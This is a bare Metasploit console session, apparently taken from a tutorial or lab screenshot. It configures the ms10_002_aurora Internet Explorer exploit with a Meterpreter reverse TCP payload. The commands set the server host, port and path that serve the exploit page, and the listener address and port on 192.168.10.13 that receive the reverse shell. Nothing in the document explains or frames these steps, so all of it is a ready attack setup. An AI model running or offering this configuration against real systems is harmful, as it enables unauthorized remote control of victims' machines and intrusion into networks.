 msf > use windows/browser/ms10_002_aurora
msf exploit(ms10_002_aurora) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms10_002_aurora) > set SRVHOST 192.168.10.13
SRVHOST => 192.168.10.13
msf exploit(ms10_002_aurora) > set SRVPORT 333
SRVPORT => 333
msf exploit(ms10_002_aurora) > set URIPATH /
URIPATH => /
msf exploit(ms10_002_aurora) > set LHOST 192.168.10.13
LHOST => 192.168.10.13
msf exploit(ms10_002_aurora) > set LPORT 444
LPORT => 444